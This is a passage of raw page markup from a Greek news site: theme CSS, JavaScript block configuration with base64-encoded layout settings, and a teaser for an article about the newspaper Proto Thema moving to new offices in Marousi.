(max-width:767px){.tdi_210 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_210 .td-image-container,.ie11 .tdi_210 .td-image-container{flex:0 0 auto}.tdi_210 .td-module-container{flex-direction:column}.ie10 .tdi_210 .td-module-meta-info,.ie11 .tdi_210 .td-module-meta-info{flex:auto}.tdi_210 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_210 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_210 .td_module_wrap{float:right}.tdi_210 .td-module-container:before{bottom:-15px}.tdi_210 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_210 .td_module_wrap .td-module-container:before{display:block!important}.tdi_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_210 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_210 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_210 .entry-title{font-size:24px!important}.tdi_210 .td-post-category{font-size:12px!important}.tdi_210 .td-excerpt{font-size:15px!important}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_210 = new tdBlock();
block_tdi_210.id = "tdi_210";
block_tdi_210.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"25","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.1","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMCAwIDAgMTVweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","art_excerpt":"eyJhbGwiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIn0=","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgOHB4IDAiLCJhbGwiOiIwIDAgMTJweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#000000","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"5px 0","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIn0=","modules_cat_border":"0","modules_category_radius":"2","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","cat_bg_hover":"rgba(255,255,255,0)","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","excl_margin":"eyJhbGwiOiItNHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDhweCAwIDAifQ==","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","f_ex_font_weight":"500","ex_txt":"#000000","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","cat_txt_hover":"#ec3535","limit":"1","f_header_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style"}';
block_tdi_210.td_column_number = "1";
block_tdi_210.block_type = "td_flex_block_1";
block_tdi_210.post_count = "1";
block_tdi_210.found_posts = "5266";
block_tdi_210.header_color = "";
block_tdi_210.ajax_pagination_infinite_stop = "";
block_tdi_210.max_num_pages = "5266";
tdBlocksArray.push(block_tdi_210);
</script><div class="td-block-title-wrap"></div><div id=tdi_210 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2024/07/prototk.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι">Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:54:36+02:00" >17/01/2026 19:54</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η μετεγκατάσταση στην οδό Πάτμου συνοδεύεται από «καραμπόλες», ανοιγμένες κούτες και μια ηχηρή αποχώρηση έμπειρου στελέχους – Επενδύσεις σε τηλεοπτικά στούντιο, αλλά οριστικό τέλος στα ραδιοφωνικά όνειρα - Τι συμβαίνει στο Πρώτο Θέμα</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_211 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_211" >
<style>.tdi_211{margin-bottom:0px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_211{margin-bottom:20px!important;padding-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_211{margin-bottom:18px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_211{margin-bottom:40px!important}}</style>
<style>.tdi_211 .td-image-wrap{padding-bottom:70%}.tdi_211 .entry-thumb{background-position:center 50%}.tdi_211 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_211 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_211 .td-module-meta-info,.ie11 .tdi_211 .td-module-meta-info{flex:auto}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_211 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_211 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_211 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_211 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:inline}.tdi_211 .td-post-author-name{display:none}.tdi_211 .entry-review-stars{display:inline-block}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_211 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_211 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_211 .td-post-author-name a{color:#000000}.tdi_211 .td-post-author-name:hover a{color:#ec3535}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{color:#000000}.tdi_211 .td-module-meta-info,.tdi_211 .td-next-prev-wrap{text-align:left}.tdi_211 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_211 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_211 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_211 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_211 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_211 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_211 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-module-meta-info{padding:14px 0 0 0}.tdi_211 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_211 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_211 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-module-meta-info{padding:12px 0 0 0}.tdi_211 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_211 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_211 .td-module-container:before{bottom:-5px}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:10px}.tdi_211 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_211 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_211 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_211 .td-module-meta-info{max-width:100%}.tdi_211 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_211 .td-module-container:before{bottom:-15px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_211 = new tdBlock();
block_tdi_211.id = "tdi_211";
block_tdi_211.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","td_ajax_preloading":"preload","sort":"","category_id":"25","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0